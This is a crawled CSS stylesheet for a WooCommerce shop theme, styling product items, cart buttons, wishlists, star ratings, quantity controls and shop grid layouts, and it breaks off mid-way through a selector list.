}


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/css/product.min.css?ver=2.0.4
body_size: 17458
content:
@charset "UTF-8";
.add-to-cart{
    display: inline-block;
    vertical-align: top;
    position: relative;
    max-width: 100%;
}
.add-to-cart:not(:hover)::before,
.add-to-cart:not(:hover)::after{
    opacity: 0;
    visibility: hidden;
}
.add-to-cart::before,
.add-to-cart::after{
    display: none;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.add-to-cart::before{
    content: attr(data-title);
    font-size: 11px;
    line-height: 12px;
    white-space: nowrap;
    background-color: #000;
    color: #fff;
    padding: 5px 7px;
    bottom: calc(100% + 8px);
}
.add-to-cart::after{
    content: "";
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #000;
    bottom: calc(100% + 3px);
}
.add-to-cart .single_add_to_cart_button,
.add-to-cart .added_to_cart,
.add-to-cart > a{
    width: 100%;
    overflow: hidden;
    position: relative;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
.single_add_to_cart_button.added,
.add-to-cart > a.added{
    display: none !important;
}
/* compare, quickview, wishlist*/
.woocommerce-product-gallery a.compare,
.product-item a.compare,
.yith-wcwl-add-to-wishlist a{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 20px;
    padding: 5px 0;
    background-color: transparent;
    text-transform: none;
    border-radius: 0;
    position: relative;
    font-weight: 400;
    text-align: inherit;
    opacity: 1 !important;
}
.woocommerce-product-gallery a.compare::before,
.product-item a.compare::before,
a.yith-wcqv-button::before,
.yith-wcwl-add-to-wishlist .yith-wcwl-icon{
    display: inline-block;
    vertical-align: top;
    margin-left: 1px;
    font-size: 15px;
    line-height: 22px;
    text-align: center;
    font-weight: 400;
    text-decoration: none;
}
.woocommerce-product-gallery a.compare::before,
.product-item a.compare::before{
    font-family: "FontAwesome";
    content: "";
    font-size: 15px;
}
a.yith-wcqv-button::before{
    font-family: main-icon, sans-serif;
    content: "";
    font-size: 23px;
}
a.compare .blockUI.blockOverlay,
a.yith-wcqv-button .blockUI.blockOverlay,
.yith-wcwl-add-to-wishlist .blockUI.blockOverlay{
    z-index: 8 !important;
    cursor: wait !important;
    background: none !important;
    opacity: 1 !important;
    text-align: center;
    height: 30px !important;
    margin: auto !important;
    top: 0 !important;
    bottom: 0 !important;
}
/* wishlist */
.yith-wcwl-add-to-wishlist + .clear{
    display: none !important;
}
.yith-wcwl-add-to-wishlist{
    font-size: 14px;
    line-height: 20px;
    margin: 0;
}
.yith-wcwl-add-to-wishlist > *{
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.yith-wcwl-add-to-wishlist a{
    position: relative;
    color: inherit;
}
.yith-wcwl-add-to-wishlist .feedback{
    font-size: 0;
    line-height: 0;
}
.group-button .yith-wcwl-add-to-wishlist .feedback{
    position: relative;
    display: inline-block;
    vertical-align: top;
    top: 4px;
}
.flex-auto, .product--style-12 .thumb-wrapper, .product--style-09 .price, .star-rating, .rating--inner .rating--label, .product-item .price ins, .product-item .price del{
    flex: 0 0 auto;
    max-width: 100%;
}
.flex--1-auto, .product--style-12 .product--info, .product--style-09 .product-title, .product--style-09 .product-info{
    flex: 1 1 auto;
    max-width: 100%;
}
/* price */
.product-item .price{
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #000;
}
.product-item .price del{
    font-size: 14px;
    color: #aaaaaa;
    font-weight: 600;
    text-decoration: line-through;
    order: 5;
    margin-left: 7px;
    position: relative;
    top: 1px;
}
.product-item .price ins{
    text-decoration: none;
}
.product-item .price .amount{
    display: block;
}
.product-item .price .woocommerce-Price-currencySymbol{
    display: inline-block;
    text-decoration: none;
}
/* star rating */
.star-rating-wrap{
    display: inline-block;
    vertical-align: top;
    margin-top: 0;
}
.rating--inner{
    display: flex;
    align-items: center;
    max-width: 100%;
}
.rating--inner .rating--label{
    font-weight: inherit;
    color: #666;
    margin-left: 4px;
}
.rating--inner .rating--label > *{
    display: inline-block;
}
.rating--inner .text{
    margin-left: 4px;
}
.star-rating{
    position: relative;
    overflow: hidden;
}
.star-rating > span{
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    white-space: nowrap;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
}
.star-rating::before, .star-rating > span::before{
    display: inline-block;
    float: left;
    font-family: FontAwesome, sans-serif;
    content: "";
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 3px;
}
.product-item .review-count{
    display: none !important;
}
.star-rating::before,
.star-rating > span::before,
p.stars a:before,
p.stars a:hover ~ a:before,
p.stars.selected:not(:hover) a.active ~ a:before{
    color: #ccc;
}
.entry-summary .woocommerce-review-link{
    display: none;
}
.star-rating > span::before,
p.stars:hover a:before,
p.stars.selected:not(:hover) a:before{
    color: #f8c230;
}
/* star comments */
p.stars{
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
}
p.stars a{
    display: inline-block;
    vertical-align: top;
    text-decoration: none !important;
    outline: none !important;
}
p.stars a:before{
    font-family: FontAwesome, sans-serif;
    content: "";
    font-size: 15px;
    line-height: 24px;
    margin: 0 0.1em;
}
/* quantity */
.el-after-full{
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.quantity{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    white-space: nowrap;
}
.quantity .control{
    display: inline-block;
    position: relative;
    max-width: 100%;
    border-radius: 30px;
    background-color: #fff;
    overflow: hidden;
}
.quantity .input-qty{
    text-align: center;
    height: 44px;
    line-height: 44px;
    padding: 0 50px 0 30px;
    font-size: 15px;
    font-weight: 600;
    border: none;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.quantity .input-qty:focus{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    outline: none;
}
.quantity .btn-number{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    width: 40px;
    height: 50%;
    text-align: center;
    text-decoration: none;
    color: #888;
}
.quantity .btn-number:hover{
    color: #000;
}
.quantity .btn-number.qtyminus{
    bottom: 0;
    top: auto;
}
.quantity .btn-number.qtyplus i{
    position: relative;
    top: 2px;
}
.quantity .btn-number.qtyminus i{
    position: relative;
    top: -2px;
}
/* labels */
.product-labels{
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 2;
    font-size: 14px;
    line-height: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.product-labels > span{
    color: #fff;
    background-color: #0165d5;
    padding: 0 12px;
    border-radius: 2px;
    height: 23px;
    line-height: 23px;
    display: block;
}
.product-labels > span.onsale{
    background-color: #fa3535;
}
.product-labels > span.featured{
    left: auto;
    right: 0;
    background-color: #24a402;
}
.product-labels > span.out-of-stock{
    background-color: #cf9902;
}
.product-labels > span:not(:first-child){
    margin-top: 5px;
}
.product-labels .onsale--text{
    display: none;
}
/* sale-off */
.product-sale-off{
    position: absolute;
    top: 0;
    left: 0;
    width: 38px;
    height: 38px;
    background-color: #e73918;
    color: #fff;
    border-radius: 10px;
    text-align: center;
    font-family: "Roboto";
}
.product-sale-off .percent{
    font-size: 12px;
    line-height: 14px;
    font-weight: bold;
    display: block;
    letter-spacing: 0.5px;
    margin-top: 7px;
}
.product-sale-off .text{
    font-size: 8px;
    line-height: 12px;
    text-transform: uppercase;
    display: block;
}
/* process-availability */
.process-availability .availability-text{
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 15px;
    line-height: 20px;
    color: #888;
    margin-bottom: 12px;
}
.process-availability .text strong{
    font-weight: inherit;
}
.process-availability .sold{
    float: right;
}
.process-availability .availability-total{
    height: 10px;
    background-color: #eee;
    position: relative;
}
.process-availability .process{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
}
/* stock */
.stock{
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    margin: 15px 0 0;
}
.stock .text{
    font-weight: 400;
    color: #666;
}
.wishlist-in-stock,
.in-stock{
    color: #005aee;
    font-weight: 700;
}
.out-of-stock{
    color: #c91f28;
    font-weight: 700;
}
/* meta */
.product_meta{
    font-size: 14px;
    line-height: 20px;
    padding: 13px 0 0;
    border-top: 1px solid #e6e6e6;
    margin: 30px 0 0;
}
.product_meta > *{
    display: block;
    padding: 2px 0;
}
.product_meta > * > *{
    display: inline-block;
}
.product_meta > * .title{
    margin-right: 3px;
}
.product_meta > * a:not(:hover){
    color: inherit;
}
.product_meta .wcml_currency_switcher,
.product_meta .wpml-ls{
    display: none !important;
}
/* loop-gallery */
.product-loop-gallery .slick-slider{
    padding: 0 24px;
    max-width: 188px;
    margin: auto;
}
.product-loop-gallery .slick-slider .slick-arrow{
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    top: 0 !important;
    bottom: 0 !important;
    font-size: 13px !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    padding: 0 !important;
    background-color: transparent !important;
    color: #888 !important;
    width: 24px !important;
    border-radius: 0 !important;
}
.product-loop-gallery .slick-slider .slick-arrow:hover{
    background-color: transparent !important;
}
.product-loop-gallery .slick-slider .slick-arrow.prev{
    left: 0 !important;
    text-align: left !important;
}
.product-loop-gallery .slick-slider .slick-arrow.next{
    right: 0 !important;
    text-align: right !important;
}
.product-loop-gallery a{
    display: block;
    border: 2px solid #efefef;
    border-radius: 4px;
}
.product-loop-gallery a img{
    margin: auto;
}
@media (max-width: 1199px){
    .product-loop-gallery .slick-slider{
        padding: 0 20px;
    }
    .product-loop-gallery .slick-slider .slick-arrow{
        width: 20px !important;
    }
}
@media (max-width: 767px){
    .product-loop-gallery .slick-slider{
        padding: 0 15px;
    }
    .product-loop-gallery .slick-slider .slick-arrow{
        width: 15px !important;
    }
}
/* variations */
.variations_form{
    position: relative !important;
}
.variations{
    display: block;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 20px;
    position: relative;
}
.variations .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term){
    background-color: transparent !important;
}
.variations tbody{
    display: flex;
    flex-wrap: wrap;
}
.variations tr{
    display: flex;
    align-items: center;
    position: relative;
    margin: 10px 35px 0 0;
}
.variations td{
    display: inline-block;
    vertical-align: middle;
    text-align: inherit;
    padding: 0;
    border: none;
}
.variations td.label{
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    border-radius: 0;
    margin-right: 5px;
    display: none;
}
.variations td.label label{
    display: inline-block;
    vertical-align: top;
    font-weight: inherit;
    margin: 0;
}
.variations td.label label::after{
    content: ":";
}
.variations .rtwpvs-terms-wrapper{
    margin: -5px;
}
.variations .rtwpvs-terms-wrapper.radio-variable-wrapper{
    display: flex;
}
.variations .rtwpvs-term{
    padding: 0 !important;
    box-shadow: none !important;
    margin: 5px !important;
    border: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
    border-radius: 0 !important;
}
.variations .rtwpvs-term span,
.variations .rtwpvs-term img{
    display: block !important;
}
.variations .rtwpvs-term span::after{
    display: none !important;
}
.variations .rtwpvs-term span[style*="background-color:#ffffff;"]{
    box-shadow: 0 0 0 1px #e6e6e6 inset;
}
.variations .rtwpvs-color-term span,
.variations .rtwpvs-image-term img{
    border: 2px solid #e6e6e6;
}
.variations select{
    width: 100%;
    padding: 10px 28px 10px 15px;
    background-position: center right 15px;
    border-radius: 30px !important;
}
.variations .reset_variations{
    position: absolute;
    right: -30px;
    top: -23px;
    width: 20px;
    height: 20px;
    background-color: red;
    border-radius: 50%;
    font-size: 0;
    text-align: center;
}
.variations .reset_variations:before{
    font-family: "FontAwesome";
    content: "";
    font-size: 12px;
    color: #fff;
}
.variations .reset_variations[style*="visibility: hidden;"]{
    display: none !important;
}
.variations .button-variable-wrapper{
    margin: 0 -5px !important;
}
.variations .rtwpvs-button-term{
    height: auto !important;
    min-width: 26px !important;
    background-color: transparent !important;
    margin: 0 !important;
}
.variations .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover{
    background-color: transparent !important;
}
.variations .rtwpvs-button-term span{
    padding: 0 5px !important;
    box-shadow: none !important;
    color: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
}
.variations .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term input{
    display: inline;
    vertical-align: middle;
    margin: -1px 5px 1px 0;
}
.variations .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term label{
    display: inline;
    vertical-align: middle;
    padding: 0;
    margin: 0;
    font-weight: inherit;
    color: inherit;
}
/* growl */
.growl.growl-notice{
    color: #000;
    background-color: #fff;
}
.growl.growl-notice .growl-close::before,
.growl.growl-notice .growl-close::after{
    background-color: #000;
}
.growl.growl-notice .growl-title{
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
/*----- PAGE -----*/
ul.products{
    list-style: none;
    padding: 0;
    margin-bottom: 0;
}
.ovic-products .product-list-grid,
ul.shop-page{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    position: relative;
}
ul.shop-page.columns-6 > .product-item,
ul.shop-page.columns-6 > .product-category{
    width: 16.66666667%;
}
ul.shop-page.columns-5 > .product-item,
ul.shop-page.columns-5 > .product-category{
    width: 20%;
}
ul.shop-page.columns-4 > .product-item,
ul.shop-page.columns-4 > .product-category{
    width: 25%;
}
ul.shop-page.columns-3 > .product-item,
ul.shop-page.columns-3 > .product-category{
    width: 33.33333333%;
}
ul.shop-page.columns-2 > .product-item,
ul.shop-page.columns-2 > .product-category{
    width: 50%;
}
ul.shop-page.columns-1 > .product-item,
ul.shop-page.columns-0 > .product-item,
ul.shop-page.columns-1 > .product-category,
ul.shop-page.columns-0 > .product-category{
    width: 100% !important;
}
ul.shop-page > .product-item,
ul.shop-page > .product-category{
    padding: 0 15px;
    margin-bottom: 30px;
}
ul.shop-page > .product-category a{
    display: block;
    border: 1px solid #e6e6e6;
    text-align: center;
}
ul.shop-page > .product-category a img{
    width: auto;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
ul.shop-page > .product-category a:hover img{
    opacity: 0.7;
}
ul.shop-page > .product-category a:hover h2{
    color: inherit;
}
ul.shop-page > .product-category .woocommerce-loop-category__title{
    font-size: 14px;
    line-height: 30px;
    margin-bottom: 0;
    font-weight: 400;
    padding: 5px 10px;
}
ul.shop-page > .product-category mark{
    display: inline-block;
    vertical-align: top;
    background-color: transparent;
    padding: 0;
    margin-left: 3px;
}
.woocommerce-products-header .term-description{
    margin-bottom: 50px;
}
@media (min-width: 992px) and (max-width: 1199px){
    ul.shop-page:not(.biolife-isotope):not(.columns-2):not(.columns-3) > .product-item,
    ul.shop-page:not(.biolife-isotope):not(.columns-2):not(.columns-3) > .product-category{
        width: 25%;
    }
}
@media (min-width: 480px) and (max-width: 991px){
    ul.shop-page:not(.biolife-isotope):not(.columns-2) > .product-item,
    ul.shop-page:not(.biolife-isotope):not(.columns-2) > .product-category{
        width: 33.33333333%;
    }
}
@media (max-width: 767px){
    .ovic-products .product-list-grid,
    ul.shop-page{
        margin-left: -10px;
        margin-right: -10px;
    }
    .ovic-products .product-list-grid > .product-item,
    ul.shop-page > .product-item,
    ul.shop-page > .product-category{
        padding-left: 10px;
        padding-right: 10px;
    }
    ul.shop-page > .product-item,
    ul.shop-page > .product-category{
        margin-bottom: 20px;
    }
}
@media (max-width: 479px){
    .ovic-products .product-list-grid,
    ul.shop-page{
        margin-left: -5px;
        margin-right: -5px;
    }
    .ovic-products .product-list-grid > .product-item,
    ul.shop-page > .product-item,
    ul.shop-page > .product-category{
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.shop-page:not(.biolife-isotope) > .product-item,
    ul.shop-page:not(.biolife-isotope) > .product-category{
        width: 100%;
    }
    ul.shop-page > .product-item,
    ul.shop-page > .product-category{
        margin-bottom: 10px;
    }
}
/* hover change image */
.product-item .thumb-link .second-thumb{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.product-item .product-inner:not(:hover) .thumb-link .second-thumb{
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
}
.product-item[class*=list-style-] .product-inner:not(:hover) .thumb-link .second-thumb{
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
}
/* hover scale image */
.product-item .thumb-link.hover-zoom{
    overflow: hidden;
}
.product-item .thumb-link.hover-zoom figure{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product-item .product-inner:hover .thumb-link.hover-zoom figure{
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}
/*----- CONTROL -----*/
.shop-control::before,
.shop-control::after{
    content: "";
    display: table;
    clear: both;
}
.shop-control .page-title{
    display: inline-block;
    vertical-align: top;
    font-family: inherit;
    font-size: 18px;
    line-height: 24px;
    padding: 8px 0;
}
.shop-control .display-mode-control.mode-number{
    padding: 10px 0;
}
.shop-control .display-mode-control > form{
    display: inline-block;
    vertical-align: top;
}
.shop-control .display-mode-control .grid-number{
    padding: 0;
    background-color: transparent;
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
}
form.display-mode{
    margin-left: -3px;
    margin-right: -3px;
    position: relative;
}
.shop-control .display-mode-control .mode-button{
    background-color: transparent;
    padding: 0;
    margin-left: 3px;
    margin-right: 3px;
    color: #888888;
    font-size: 18px;
}
.shop-control .display-mode-control .mode-grid{
    font-size: 20px;
}
/*
.shop-control .display-mode-control .mode-list .icon span {
    display: block;
    border-top: 2px solid;
    margin-top: 6px;
}

.shop-control .display-mode-control .mode-list .icon span:first-child {
    margin-top: 1px;
}*/
/*
.shop-control .display-mode-control .mode-grid .icon span {
    display: inline-block;
    vertical-align: top;
    width: 5px;
    border-top: 5px solid;
}

.shop-control .display-mode-control .mode-grid .icon span:not(:nth-child(1)):not(:nth-child(2)):not(:nth-child(3)) {
    margin-top: 2px;
}

.shop-control .display-mode-control .mode-grid .icon span:not(:nth-child(1)):not(:nth-child(4)):not(:nth-child(7)) {
    margin-left: 2px;
}*/
.shop-control .chosen-container .chosen-single{
    padding: 0 20px;
    height: 34px;
    line-height: 34px;
    border-radius: 30px !important;
    border-width: 2px;
    font-size: 15px;
    font-weight: 600;
}
.shop-control select{
    padding: 3px 30px;
}
@media (max-width: 479px){
    .shop-control select{
        padding-left: 5px;
        padding-right: 5px;
    }
}
.shop-control .chosen-container .chosen-drop{
    left: auto;
    right: 0;
    min-width: 120px;
}
.shop-control .display-sort-by .chosen-container .chosen-drop{
    min-width: 220px;
}
.shop-before-control{
    border-bottom: 2px solid #e6e6e6;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    padding-bottom: 20px;
    margin-bottom: 40px;
}
.shop-before-control > div{
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
@media (max-width: 479px){
    .shop-before-control .orderby-wrap{
        flex: 0 0 66.666666%;
        max-width: 66.666666%;
    }
    .shop-before-control .show-count-wrap{
        display: none;
    }
}
.shop-before-control .show-count-wrap{
    text-align: center;
}
.shop-before-control .display-mode-control{
    text-align: right;
}
.shop-before-control label{
    margin-bottom: 0;
    vertical-align: middle;
    max-width: 100%;
}
.shop-before-control form{
    display: inline-block;
    vertical-align: middle;
}
.shop-after-control > *{
    display: inline-block;
    vertical-align: top;
}
.shop-after-control .type-load_more::before,
.shop-after-control .type-load_more::after{
    display: none;
}
.shop-after-control .woocommerce-result-count{
    float: right;
    text-align: right;
    padding: 5px 0;
    margin: 0 0 0 30px;
}
.woocommerce-pagination.type-pagination + .woocommerce-result-count{
    display: none;
}
.woocommerce-pagination.type-pagination{
    display: block;
    text-align: center;
}
.promotion-products{
    margin-bottom: 60px;
}
/*----- SHOP BANNER -----*/
/*----- SHORTCODE -----*/
.product-item .group-button::before,
.product-item .group-button::after,
.ovic-products::before,
.ovic-products::after{
    content: "";
    display: table;
    clear: both;
}
.product-item .product-inner{
    position: relative;
}
.product-item .product-thumb{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    position: relative;
}
.product-item .thumb-link{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    position: relative;
    overflow: hidden;
}
.product-title{
    font-size: 17px;
    font-weight: 600;
    color: #222;
    margin-top: 3px;
    margin-bottom: 9px;
}
.product-title a{
    color: inherit;
}
.product-item .woocommerce-product-details__short-description{
    font-size: 14px;
    line-height: 18px;
    max-height: 36px;
    overflow: hidden;
    margin: 15px 0 0;
}
.product-item .woocommerce-product-details__short-description > ul{
    list-style-type: none;
    padding-left: 0;
    margin: 0;
}
.product-item .woocommerce-product-details__short-description > ul > li::before{
    display: inline-block;
    vertical-align: top;
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 90px;
    border: 3px solid;
    margin: 7px 6px 5px 0;
}
.product-item .shop_attributes-wrap{
    margin: 17px 0 0;
}
.entry-summary .shop_attributes,
.product-item .shop_attributes{
    font-size: 14px;
    line-height: 20px;
    margin: 0;
}
.entry-summary .shop_attributes th,
.product-item .shop_attributes th{
    vertical-align: top;
    border: none;
    padding: 2px 14px 2px 0;
    font-weight: inherit;
    white-space: nowrap;
    width: 1%;
}
.entry-summary .shop_attributes th::after,
.product-item .shop_attributes th::after{
    content: ":";
    margin-left: 3px;
}
.entry-summary .shop_attributes td,
.product-item .shop_attributes td{
    vertical-align: top;
    border: none;
    padding: 2px 0;
}
.entry-summary .shop_attributes p:last-child,
.product-item .shop_attributes p:last-child{
    margin: 0;
}
/* style-list */
.product-item.list .product-info--inner,
.product-item.list .product-inner{
    display: flex;
    align-items: flex-start;
    position: relative;
}
.product-item.list .product-thumb{
    flex: 0 0 32%;
    max-width: 270px;
}
.product-item.list .product--extra-content{
    flex: 0 0 40%;
    max-width: 220px;
    padding: 3px 0 37px 20px;
    border-left: 1px solid #e6e6e6;
}
.product-item.list .product-title--wrap{
    flex: 1 1 auto;
    padding-right: 20px;
}
.product-item.list .product-info{
    flex: 1 1 auto;
    padding-left: 20px;
}
.product-item.list .post--categories a{
    line-height: 20px;
    display: inline-block;
}
.product-item.list .product-title{
    font-size: 17px;
    line-height: 24px;
    font-weight: 500;
    color: #222;
    margin-top: -2px;
    margin-bottom: 26px;
}
.product-item.list .price{
    font-size: 22px;
    color: #111;
}
.product-item.list .price ins{
    margin-right: 2px;
    top: 3px;
}
.product-item.list .add-to-cart{
    /*width: 176px;
  max-width: calc(100% - 110px);*/
}
.product-item.list .add-to-cart a{
    padding: 8px 30px;
    transition: all 0.3s ease-out;
}
.product-item.list .product-inner .add-to-cart > a{
    color: #888;
    background-color: #e6e6e6;
}
.product-item.list .product-inner .add-to-cart > a:hover{
    background-color: #e73918;
    color: #fff;
}
.product-item.list .group-button{
    margin: 13px -5px 0;
}
.product-item.list .group-button > *{
    float: left;
    margin: 10px 5px 0;
}
.product-item.list a.compare,
.product-item.list a.yith-wcqv-button,
.product-item.list .yith-wcwl-add-to-wishlist > *{
    color: #888;
    background-color: #e6e6e6;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    border-radius: 0;
    text-align: center;
    transition: all 0.3s ease-out;
}
.product-item.list a.compare::before,
.product-item.list a.yith-wcqv-button::before{
    margin: 0;
}
.product-item.list .yith-wcwl-add-to-wishlist a{
    display: block !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0;
    font-size: inherit;
    line-height: inherit;
    color: inherit !important;
}
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon{
    position: relative;
    top: -4px;
    color: #fff;
}
.product-item.list .yith-wcwl-add-to-wishlist .add_to_wishlist .yith-wcwl-icon{
    position: relative;
    top: 10px;
}
.product-item.list .yith-wcwl-add-to-wishlist .add_to_wishlist .yith-wcwl-icon:before{
    content: "";
}
.product-item.list .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover .yith-wcwl-icon{
    color: #fff;
}
.product-item.list a.compare:hover{
    color: #fff;
}
.product-item.list .product--short-info + .product--custom-content{
    margin-top: 17px;
}
.product-item.list .product--custom-content{
    text-transform: uppercase;
}
.product-item.list .product--custom-content .custom-content--label{
    color: #7faf51;
}
.product-item.list .product-excerpt{
    margin-bottom: 26px;
}
@media (max-width: 991px){
    .product-item.list .product--extra-content{
        padding-bottom: 5px;
    }
}
@media (max-width: 479px){
    .product-item.list{
        margin-bottom: 30px !important;
    }
    .product-item.list .product-info--inner,
    .product-item.list .product-inner{
        flex-wrap: wrap;
    }
    .product-item.list .product-title--wrap,
    .product-item.list .product--extra-content,
    .product-item.list .product-info,
    .product-item.list .product-thumb{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .product-item.list .product-info{
        padding-left: 0;
        margin-top: 20px;
    }
    .product-item.list .product-title--wrap{
        padding-right: 0;
    }
    .product-item.list .product--extra-content{
        padding-left: 0;
        border-left: none;
        margin-top: 20px;
    }
    .product-item.list .thumb-link{
        display: block;
    }
    .product-item.list .thumb-link img{
        width: 100%;
    }
}
@media (min-width: 768px){
    .ovic-products.content-overflow .product-list-owl > .slick-list{
        overflow: visible;
    }
}
/* style-01 */
.ovic-products .product-list-owl{
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.ovic-products .product-list-owl > .slick-list{
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}
.shop-page.ovic-products.style-17,
.shop-page.ovic-products.style-09,
.shop-page.ovic-products.style-01{
    margin-bottom: 40px;
}
.absolute-full, .product--style-24 .product--buttons .yith-wcwl-wishlistexistsbrowse a, .product--style-15 .product-inner:after, .product--style-15 .yith-wcwl-wishlistexistsbrowse a,
.product--style-14 .yith-wcwl-wishlistexistsbrowse a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: block;
}
.transition, .product--style-15 .price del,
.product--style-15 .price,
.product--style-15 .product-title,
.product--style-15 .post--categories a, .product--style-15 .product-inner:after, .product--style-14 .yith-wcwl-add-to-wishlist, .product--style-15 .yith-wcqv-button-wrap a,
.product--style-15 .yith-wcwl-add-to-wishlist a,
.product--style-15 .compare-button a,
.product--style-14 .yith-wcqv-button-wrap a,
.product--style-14 .yith-wcwl-add-to-wishlist a,
.product--style-14 .compare-button a, .product--style-15 .product--buttons,
.product--style-14 .product--buttons, .product--style-25 .product-inner,
.product--style-04 .product-inner, .product--style-30 .product-thumb .yith-wcqv-button,
.product--style-29 .product-thumb .yith-wcqv-button,
.product--style-28 .product-thumb .yith-wcqv-button,
.product--style-27 .product-thumb .yith-wcqv-button,
.product--style-26 .product-thumb .yith-wcqv-button,
.product--style-17 .product-thumb .yith-wcqv-button,
.product--style-13 .product-thumb .yith-wcqv-button,
.product--style-11 .product-thumb .yith-wcqv-button,
.product--style-09 .product-thumb .yith-wcqv-button,
.product--style-06 .product-thumb .yith-wcqv-button,
.product--style-05 .product-thumb .yith-wcqv-button,
.product--style-03 .product-thumb .yith-wcqv-button,
.product--style-01 .product-thumb .yith-wcqv-button, .product--style-30 .group-button--inner .add-to-cart > a,
.product--style-29 .group-button--inner .add-to-cart > a,
.product--style-28 .group-button--inner .add-to-cart > a,
.product--style-27 .group-button--inner .add-to-cart > a,
.product--style-26 .group-button--inner .add-to-cart > a,
.product--style-17 .group-button--inner .add-to-cart > a,
.product--style-13 .group-button--inner .add-to-cart > a,
.product--style-11 .group-button--inner .add-to-cart > a,
.product--style-09 .group-button--inner .add-to-cart > a,
.product--style-06 .group-button--inner .add-to-cart > a,
.product--style-05 .group-button--inner .add-to-cart > a,
.product--style-03 .group-button--inner .add-to-cart > a,
.product--style-01 .group-button--inner .add-to-cart > a, .product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-30 .group-button--inner .compare-button a,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-29 .group-button--inner .compare-button a,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-28 .group-button--inner .compare-button a,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-27 .group-button--inner .compare-button a,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-26 .group-button--inner .compare-button a,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-17 .group-button--inner .compare-button a,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-13 .group-button--inner .compare-button a,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist a,
